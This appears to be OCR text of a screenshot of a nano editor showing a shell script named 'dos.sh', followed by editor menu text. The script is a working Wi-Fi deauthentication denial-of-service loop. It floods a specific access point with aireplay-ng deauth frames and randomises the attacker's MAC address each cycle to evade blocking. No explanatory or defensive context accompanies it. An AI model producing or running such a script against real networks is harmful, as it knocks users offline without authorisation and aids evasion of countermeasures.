 dead@dead-PC
dead@dead-PC: ~
GNU nano 2.7.4 File: dos.sh Modified
while true
do
aireplay-ng -0 10 38:17:C3:C0:D2:40 wlo1
ifconfig wlo1 down
macchanger -r wlo1| grep New MAC
iwconfig wlo1 mode monitor
ifconfig wlo1 up
sleep 5
done
Programs are still running in terminal
Are you sure to exit?
Cancel
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page M-\ First Line M-W WhereIs Next
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line ^V Next Page M-/ Last Line M-] To Bracket